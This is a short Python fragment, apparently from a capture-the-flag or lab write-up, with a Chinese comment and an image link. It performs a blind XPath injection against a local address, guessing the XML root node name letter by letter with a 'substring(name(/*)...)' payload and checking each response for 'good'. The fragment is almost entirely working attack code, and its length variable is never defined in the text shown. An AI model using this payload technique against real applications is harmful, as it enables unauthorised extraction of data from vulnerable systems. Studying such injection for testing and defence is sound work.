 # 根名
a = 'qwertyuiopasdfghjklzxcvbnm'
genName = ""
for j in range(1, gjd + 1):
    for i in a:
        url = "http://192.168.1.200:52580/?id="
        payload = "'or substring(name(/*), " + str(j) + ", 1)='" + i + "' and ''='"
        url += payload
        b = requests.get(url=url)
        if b.text.find("good") >= 1:
            genName += i
print(f"根节点名称为{genName}")